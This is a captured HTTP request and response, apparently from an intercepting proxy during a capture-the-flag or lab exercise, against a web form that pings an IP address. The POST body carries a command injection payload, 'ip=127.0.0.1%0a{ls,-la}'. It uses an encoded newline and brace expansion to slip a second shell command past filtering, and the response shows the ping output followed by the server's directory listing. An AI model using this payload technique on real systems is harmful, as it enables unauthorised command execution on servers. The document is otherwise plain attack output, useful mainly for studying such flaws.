 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 165.22.122.134:31377
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://165.22.122.134:31377
10 Connection: close
11 Referer: http://165.22.122.134:31377/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0a{ls,-la}
Response
Pretty Raw Hex Render \n
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19 2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16 2021 index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12 2021 style.css
42 </pre>